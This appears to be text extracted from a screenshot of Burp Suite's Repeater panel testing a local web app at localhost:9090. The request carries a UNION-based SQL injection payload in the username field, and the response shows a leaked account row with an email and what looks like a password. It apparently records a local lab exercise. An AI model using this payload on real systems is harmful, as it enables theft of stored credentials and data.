 Burp Suite Community Edition Burp Project Intruder Repeater View Help
E A Sat 13 Jan 10:45
localhost:9090/
https://sqliteonline.com
Getting Started Gmail YouTube Maps JavaScript
File Owner DB Run Export
SQLite
0.1.3 beta
Table
demo
MariaDB
PostgreSQL
MS SQL
SQLite
1 SELECT * FROM de
ID
2
Burp Suite Community Edition v2023.11.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Send Cancel < >
Target: http://localhost:9090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:9090
3 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Content-Type:
application/x-www-form-urlencoded
7 Content-Length: 74
8 Origin: http://localhost:9090
9 Connection: close
10 Referer: http://localhost:9090/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16
17 username=
kiran%22%20union%20select%20*%20from%20accou
nts%20limit%203%2c1--
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.1
3 Date: Sat, 13 Jan 2024 03:44:37 GMT
4 Content-Type: application/json
5 Content-Length: 71
6 Connection: close
7
8 [
"112314",
"four@gmail.com",
"complexname9191681",
"path:/secretsforyou"
]
9
Search 0 highlights
Inspector
Back
Body parameter
Name
username
Value
kiran%22%20union%20select%20
*%20from%20accounts%20limit%
203%2c1--
Decoded from: URL encoding
kiran" union select * from a
ccounts limit 3,1--
Cancel Apply changes
Inspector
Notes
Done
236 bytes | 17 millis